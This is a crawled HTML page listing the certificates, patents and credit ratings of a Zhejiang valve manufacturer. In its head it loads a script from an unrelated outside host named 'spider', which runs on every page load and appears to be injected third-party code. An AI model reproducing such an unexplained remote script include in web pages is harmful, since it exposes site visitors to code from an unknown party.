

--- FILE ---
content_type: text/html
request_url: http://www.cnct-valve.com/category171.htm
body_size: 5212
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="keywords" content="荣誉资质" />
<meta name="description" content="荣誉资质" />
<title>荣誉资质 - 浙江瑞通阀门有限公司</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" href="/Templates/default/style/img/favicon.ico"/>
<link rel="stylesheet" href="/Templates/default/style/js/frontend/fontawesome-free/css/all.min.css" />
<link rel="stylesheet" href="/Templates/default/style/js/frontend/bootstrap/css/bootstrap.min.css" />
<!--轮播图-->
<link rel="stylesheet" href="/Templates/default/style/js/frontend/swiper/css/swiper.min.css" />
<!--自定义动画CSS-->
<link rel="stylesheet" href="/Templates/default/style/js/frontend/wow/css/animate.css" />
<!--lightgallery-->
<link rel="stylesheet" href="/Templates/default/style/js/frontend/lightgallery/css/lightgallery.min.css" />
<!--自定义CSS-->
<link rel="stylesheet" href="/Templates/default/style/css/style.css" />
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script></head>
<body>
<!--顶部联系方式Start-->
<div class="welcome">
  <div class="container justify">
    <div class="box-main">
      <div class="left"> <span class="tel"> <img src="/Templates/default/style/img/top-tel.png" alt="">&nbsp;&nbsp;服务热线：<a href="tel:+86-577-8588 8060/8061/8062/8063">+86-158 8873 2537</a> </span> <span> <img src="/Templates/default/style/img/top-mail.png" alt="">&nbsp;&nbsp;邮箱：<a href="mailto:rtv@zjrtfm.com">rtv@zjrtfm.com</a> </span> </div>
      <div class="right">
        <div class="search-bg hidden-xs"> <a href="/Search.html" class="submit"> 请输入搜索的关键词... <i class="icon icon-search"></i> </a> </div>
      </div>
    </div>
  </div>
</div>
<!--顶部联系方式End--> 
<!--header头部Start-->
<header class="header trans">
  <div class="nav-bg">
    <div class="container justify">
      <div class="box navbar-brand"> <a class="logo" href="/"><img class="trans" src="/Templates/default/style/logo.png" alt="China Bogong Valve Co., Ltd"></a> <span class="navbar-btn"></span> </div>
      <nav class="box navbar">
        <ul class="justify navbar-collapse">
                              <li class="box list "> <a href="/" class="trans parent">首页</a>  </li>
                    <li class="box list  has-sub "> <a href="/page_13.htm" class="trans parent">关于</a>             <div class="sub-list">                <a class="trans link" href="/page_13.htm">关于我们</a>  <a class="trans link" href="/page_16.htm">招贤纳士</a>  <a class="trans link" href="/page_18.htm">生产流程</a>  <a class="trans link" href="/category139.htm">宣传手册</a>                </div>
             </li>
                    <li class="box list  has-sub "> <a href="/category14.htm" class="trans parent">新闻</a>             <div class="sub-list">                <a class="trans link" href="/category29.htm">公司新闻</a>  <a class="trans link" href="/category30.htm">行业新闻</a>  <a class="trans link" href="/category31.htm">技术新闻</a>                </div>
             </li>
                    <li class="box list  has-sub "> <a href="/category15.htm" class="trans parent">产品</a>             <div class="sub-list">                <a class="trans link" href="/category22.htm">球阀</a>  <a class="trans link" href="/category23.htm">闸阀</a>  <a class="trans link" href="/category24.htm">截止阀</a>  <a class="trans link" href="/category25.htm">止回阀</a>  <a class="trans link" href="/category26.htm">过滤器</a>  <a class="trans link" href="/category27.htm">蝶阀</a>  <a class="trans link" href="/category19.htm">不锈钢阀门</a>  <a class="trans link" href="/category20.htm">美标阀门</a>  <a class="trans link" href="/category21.htm">日标阀门</a>  <a class="trans link" href="/category28.htm">其他阀门</a>                </div>
             </li>
                    <li class="box list "> <a href="/category171.htm" class="trans parent">荣誉</a>  </li>
                    <li class="box list "> <a href="/category125.htm" class="trans parent">应用</a>  </li>
                    <li class="box list "> <a href="/page_17.htm" class="trans parent">联系</a>  </li>
           
          
          <li class="box list language"> <em> <a class="trans parent" href="http://www.cnct-valve.com/english/" target="_blank" title="Home">EN</a> </em> </li>
        </ul>
      </nav>
      <div class="topbar"> <a href="http://www.cnct-valve.com/english/" class="link trans" target="_blank"> <i> <img class="ico" src="/Templates/default/style/img/en.jpg" alt=""> <span>English</span> <em class="fa arrow fa-caret-down"></em> </i> </a> </div>
    </div>
  </div>
  <div class="bg"></div>
</header>
<!--header头部End--> <!--二级页面banner Start-->
<div class="cate-bg" style="background-image: url('/Templates/default/style/banner_ny.jpg')">
  <div class="container">
    <div class="text">
      <p class="en">荣誉资质</p>
      <p class="cn">Qualification Honor</p>
    </div>
  </div>
</div>
<!--二级页面banner End--> 
<!--二级页面主体内容Start-->
<div class="content gray">
  <div class="container">     
    <!--资质列表-->
    <div class="certificate wow fadeInUpBig" data-wow-duration="2s" data-wow-delay="0">
      <ul class="list" id="album">
                        <li class="item" data-src="/upload/20250327/1743062790291563.jpg" data-sub-html="高新技术企业证书"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20250327/1743062790291563.jpg" alt="高新技术企业证书"> </div>
          <div class="trans title">高新技术企业证书</div>
          </a> </li>
                <li class="item" data-src="/upload/20250327/1743062803489944.jpg" data-sub-html="营业执照"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20250327/1743062803489944.jpg" alt="营业执照"> </div>
          <div class="trans title">营业执照</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699434057678013.jpg" data-sub-html="TS 特种设备生产许可证"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699434057678013.jpg" alt="TS 特种设备生产许可证"> </div>
          <div class="trans title">TS 特种设备生产许可证</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699434038852102.jpg" data-sub-html="闸阀型式试验"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699434038852102.jpg" alt="闸阀型式试验"> </div>
          <div class="trans title">闸阀型式试验</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699434025116288.jpg" data-sub-html="截止阀型式试验"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699434025116288.jpg" alt="截止阀型式试验"> </div>
          <div class="trans title">截止阀型式试验</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699434011469253.jpg" data-sub-html="止回阀型式试验"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699434011469253.jpg" alt="止回阀型式试验"> </div>
          <div class="trans title">止回阀型式试验</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433997833596.jpg" data-sub-html="球阀型式试验"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433997833596.jpg" alt="球阀型式试验"> </div>
          <div class="trans title">球阀型式试验</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433977529620.jpg" data-sub-html="ISO9001 证书"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433977529620.jpg" alt="ISO9001 证书"> </div>
          <div class="trans title">ISO9001 证书</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433951877214.jpg" data-sub-html="ISO14001 证书"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433951877214.jpg" alt="ISO14001 证书"> </div>
          <div class="trans title">ISO14001 证书</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433921133699.jpg" data-sub-html="ISO45001 证书"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433921133699.jpg" alt="ISO45001 证书"> </div>
          <div class="trans title">ISO45001 证书</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433876802868.jpg" data-sub-html="CE证书"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433876802868.jpg" alt="CE证书"> </div>
          <div class="trans title">CE证书</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433863282565.jpg" data-sub-html="CE证书 B"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433863282565.jpg" alt="CE证书 B"> </div>
          <div class="trans title">CE证书 B</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433831350555.jpg" data-sub-html="GOST UZ 证书"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433831350555.jpg" alt="GOST UZ 证书"> </div>
          <div class="trans title">GOST UZ 证书</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433816504681.jpg" data-sub-html="GOST-R 证书"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433816504681.jpg" alt="GOST-R 证书"> </div>
          <div class="trans title">GOST-R 证书</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433802593232.jpg" data-sub-html="GOST EAC 证书"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433802593232.jpg" alt="GOST EAC 证书"> </div>
          <div class="trans title">GOST EAC 证书</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433788253590.jpg" data-sub-html="GOST AB 证书"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433788253590.jpg" alt="GOST AB 证书"> </div>
          <div class="trans title">GOST AB 证书</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433774123780.jpg" data-sub-html="RT海关注册登记书"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433774123780.jpg" alt="RT海关注册登记书"> </div>
          <div class="trans title">RT海关注册登记书</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433757296548.jpg" data-sub-html="海关证书"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433757296548.jpg" alt="海关证书"> </div>
          <div class="trans title">海关证书</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433742505226.jpg" data-sub-html="开户许可证"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433742505226.jpg" alt="开户许可证"> </div>
          <div class="trans title">开户许可证</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433688369327.jpg" data-sub-html="APIRT 商标"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433688369327.jpg" alt="APIRT 商标"> </div>
          <div class="trans title">APIRT 商标</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433673353137.jpg" data-sub-html="商标变更"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433673353137.jpg" alt="商标变更"> </div>
          <div class="trans title">商标变更</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433633916510.jpg" data-sub-html="商标注册证"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433633916510.jpg" alt="商标注册证"> </div>
          <div class="trans title">商标注册证</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433620703818.jpg" data-sub-html="RTV 商标"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433620703818.jpg" alt="RTV 商标"> </div>
          <div class="trans title">RTV 商标</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433605944971.jpg" data-sub-html="永兴商会理事"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433605944971.jpg" alt="永兴商会理事"> </div>
          <div class="trans title">永兴商会理事</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433590012204.jpg" data-sub-html="龙湾阀门协会理事"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433590012204.jpg" alt="龙湾阀门协会理事"> </div>
          <div class="trans title">龙湾阀门协会理事</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433574520194.jpg" data-sub-html="机电协会"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433574520194.jpg" alt="机电协会"> </div>
          <div class="trans title">机电协会</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433558727629.jpg" data-sub-html="AAA级信用"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433558727629.jpg" alt="AAA级信用"> </div>
          <div class="trans title">AAA级信用</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433522663611.jpg" data-sub-html="守合同重信用企业"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433522663611.jpg" alt="守合同重信用企业"> </div>
          <div class="trans title">守合同重信用企业</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433506078418.jpg" data-sub-html="发明证书"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433506078418.jpg" alt="发明证书"> </div>
          <div class="trans title">发明证书</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433483093933.jpg" data-sub-html="一种美标球阀"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433483093933.jpg" alt="一种美标球阀"> </div>
          <div class="trans title">一种美标球阀</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433466210465.jpg" data-sub-html="一种止回阀"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433466210465.jpg" alt="一种止回阀"> </div>
          <div class="trans title">一种止回阀</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433447141053.jpg" data-sub-html="一种旋启式止回阀"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433447141053.jpg" alt="一种旋启式止回阀"> </div>
          <div class="trans title">一种旋启式止回阀</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433430344752.jpg" data-sub-html="一种法兰式截止阀"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433430344752.jpg" alt="一种法兰式截止阀"> </div>
          <div class="trans title">一种法兰式截止阀</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433409667911.jpg" data-sub-html="一种法兰式Y型过滤器"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433409667911.jpg" alt="一种法兰式Y型过滤器"> </div>
          <div class="trans title">一种法兰式Y型过滤器</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433392382600.jpg" data-sub-html="一种手柄外控球阀"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433392382600.jpg" alt="一种手柄外控球阀"> </div>
          <div class="trans title">一种手柄外控球阀</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433374724083.jpg" data-sub-html="一种快速止回阀"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433374724083.jpg" alt="一种快速止回阀"> </div>
          <div class="trans title">一种快速止回阀</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433358205247.jpg" data-sub-html="一种工业用水自闭蝶阀"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433358205247.jpg" alt="一种工业用水自闭蝶阀"> </div>
          <div class="trans title">一种工业用水自闭蝶阀</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433342171283.jpg" data-sub-html="一种截止阀的阀杆防转结构"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433342171283.jpg" alt="一种截止阀的阀杆防转结构"> </div>
          <div class="trans title">一种截止阀的阀杆防转结构</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433326475279.jpg" data-sub-html="过滤科切换球阀"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433326475279.jpg" alt="过滤科切换球阀"> </div>
          <div class="trans title">过滤科切换球阀</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433309039804.jpg" data-sub-html="一种安全闸阀"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433309039804.jpg" alt="一种安全闸阀"> </div>
          <div class="trans title">一种安全闸阀</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433281193074.jpg" data-sub-html="诚信经营示范单位证书"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433281193074.jpg" alt="诚信经营示范单位证书"> </div>
          <div class="trans title">诚信经营示范单位证书</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433249363251.jpg" data-sub-html="诚信供应商等级证书"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433249363251.jpg" alt="诚信供应商等级证书"> </div>
          <div class="trans title">诚信供应商等级证书</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433224928589.jpg" data-sub-html="诚信企业家证书"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433224928589.jpg" alt="诚信企业家证书"> </div>
          <div class="trans title">诚信企业家证书</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433194699919.jpg" data-sub-html="行业诚信单位等级证书"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433194699919.jpg" alt="行业诚信单位等级证书"> </div>
          <div class="trans title">行业诚信单位等级证书</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433145376196.jpg" data-sub-html="质量、服务诚信单位证书"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433145376196.jpg" alt="质量、服务诚信单位证书"> </div>
          <div class="trans title">质量、服务诚信单位证书</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433107783337.jpg" data-sub-html="重合同守信用企业证书"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433107783337.jpg" alt="重合同守信用企业证书"> </div>
          <div class="trans title">重合同守信用企业证书</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433084078424.jpg" data-sub-html="资信等级证书"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433084078424.jpg" alt="资信等级证书"> </div>
          <div class="trans title">资信等级证书</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433049904325.jpg" data-sub-html="立信单位证书"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433049904325.jpg" alt="立信单位证书"> </div>
          <div class="trans title">立信单位证书</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699433004763769.jpg" data-sub-html="AAA级企业信用等级证书"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699433004763769.jpg" alt="AAA级企业信用等级证书"> </div>
          <div class="trans title">AAA级企业信用等级证书</div>
          </a> </li>
                <li class="item" data-src="/upload/20231108/1699432982442737.jpg" data-sub-html="AAA级信用企业铜牌"> <a href="javascript:void(0);" class="link">
          <div class="rect-pic"> <img class="trans" src="/upload/20231108/1699432982442737.jpg" alt="AAA级信用企业铜牌"> </div>
          <div class="trans title">AAA级信用企业铜牌</div>
          </a> </li>
                
      </ul>
      <div class="clearfix"></div>
    </div>
  </div>
</div>
<!--二级页面主体内容End-->
<!--footer底部Start-->
<div class="feedback wow fadeIn" data-wow-duration="1.5s" data-wow-delay="0">
  <div class="container">
    <div class="list"> <a href="mailto:rtv@zjrtfm.com" class="trans link"><img class="ico" src="/Templates/default/style/img/bng18.png" alt="">rtv@zjrtfm.com</a> <a href="tel:+86-577-8588 8060/8061/8062/8063" class="trans link"><img class="ico" src="/Templates/default/style/img/bng19.png" alt="">+86-158 8873 2537</a> </div>
  </div>
</div>
<!--底部信息-->
<footer class="footer wow bounceInUp" data-wow-duration="1.5s" data-wow-delay="0">
  <div class="container">
    <div class="bg">
      <div class="foot-brand">
        <div class="foot-logo"> <img src="/Templates/default/style/f8cb5110252f8958c38a351cca9c6dcb.png" alt=""> </div>
        <div class="desc"> 浙江瑞通阀门有限公司是一家集铸造、设计、研发、生产、销售服务一体的的阀门制造企业。 </div>
        <div class="share-nav"> <a href="javascript:void(0);" class="icon-item"><img src="/Templates/default/style/img/facebook.png" alt=""></a> <a href="javascript:void(0);" class="icon-item"><img src="/Templates/default/style/img/youtube.png" alt=""></a> <a href="javascript:void(0);" class="icon-item"><img src="/Templates/default/style/img/instagram.png" alt=""></a> <a href="javascript:void(0);" class="icon-item"><img src="/Templates/default/style/img/photo.png" alt=""></a> <a href="javascript:void(0);" class="icon-item"><img src="/Templates/default/style/img/twitter.png" alt=""></a> </div>
      </div>
      <div class="foot-nav hidden-xs">
        <h3 class="item-title">快速链接</h3>
                 <a class="trans item" href="/" title="首页">首页</a>  <a class="trans item" href="/page_13.htm" title="关于">关于</a>  <a class="trans item" href="/category14.htm" title="新闻">新闻</a>  <a class="trans item" href="/category15.htm" title="产品">产品</a>  <a class="trans item" href="/category171.htm" title="荣誉">荣誉</a>  <a class="trans item" href="/category125.htm" title="应用">应用</a>  <a class="trans item" href="/page_17.htm" title="联系">联系</a>  
         </div>
      <div class="foot-nav hidden-xs">
        <h3 class="item-title">产品中心</h3>
                 <a class="trans item" href="/category22.htm" title="球阀">球阀</a>  <a class="trans item" href="/category23.htm" title="闸阀">闸阀</a>  <a class="trans item" href="/category24.htm" title="截止阀">截止阀</a>  <a class="trans item" href="/category25.htm" title="止回阀">止回阀</a>  <a class="trans item" href="/category26.htm" title="过滤器">过滤器</a>  <a class="trans item" href="/category27.htm" title="蝶阀">蝶阀</a>  <a class="trans item" href="/category19.htm" title="不锈钢阀门">不锈钢阀门</a>  <a class="trans item" href="/category20.htm" title="美标阀门">美标阀门</a>          </div>
      <div class="address">
        <h3 class="item-title">联系我们</h3>
        <div class="list">
          <div class="text"> 地址：浙江省温州市龙湾区永兴街道空港新区B-16地块 <br />
            电话：+86-577-8588 8060 / 8061 / 8062 / 8063 <br />
            传真：+86-577-8868 8270 </div>
        </div>
      </div>
      <div class="wechat">
        <h3 class="item-title">关注我们</h3>
        <div class="list">
          <ul>
            <li> <img src="/Templates/default/style/1a6b54e7f9e672cfb8f07981c2a15abd.png" />
              <p>保存扫码微信咨询</p>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="copyright">
    <div class="container">
      <p>版权所有© 2025 浙江瑞通阀门有限公司 关键词：不锈钢闸阀 不锈钢球阀 不锈钢截止阀 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow" style="color: #A3A5B7" >浙ICP备15005868号-1</a></p>
    </div>
  </div>
</footer>
<!--footer底部End--> 
<!--底部tabbar导航Start-->
<dl class="tabbar">
  <dd class="item"> <a href="/" class="trans link"> <span class="trans text">首页</span> </a> </dd>
  <dd class="item"> <a href="/category15.htm" class="trans link"> <span class="trans text">产品</span> </a> </dd>
  <dd class="item"> <a href="/page_17.htm" class="trans link"> <span class="trans text">联系</span> </a> </dd>
</dl>
<!--底部tabbar导航End--> 
<!--libs库目录--> 
<script src="/Templates/default/style/js/frontend/jquery/jquery.min.js"></script> 
<script src="/Templates/default/style/js/frontend/bootstrap/js/bootstrap.bundle.min.js"></script> 
<script src="/Templates/default/style/js/frontend/layer/layer.js"></script> 
<!--轮播图--> 
<script src="/Templates/default/style/js/frontend/swiper/js/swiper.min.js"></script> 
<!--WOW--> 
<script src="/Templates/default/style/js/frontend/wow/js/wow.min.js"></script> 
<!--countup--> 
<script src="/Templates/default/style/js/frontend/countup/js/countup.min.js"></script> 
<!--lightgallery--> 
<script src="/Templates/default/style/js/frontend/lightgallery/js/lightgallery.min.js"></script> 
<script src="/Templates/default/style/js/frontend/main.js?v=1.0.1"></script>
 </body>
</html>